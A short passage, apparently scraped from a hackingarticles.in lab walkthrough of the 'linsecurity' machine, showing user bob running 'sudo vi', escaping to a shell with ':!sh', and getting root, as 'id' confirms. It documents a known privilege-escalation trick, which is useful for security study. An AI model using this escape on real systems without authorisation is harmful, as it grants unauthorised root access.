 id
~
~
~
www.hackingarticles.in
:!sh
All you can observe that I have root shell after this.
bob@linsecurity:~$ sudo vi
www.hackingarticles.in
# id
uid=0(root) gid=0(root) groups=0(root)
#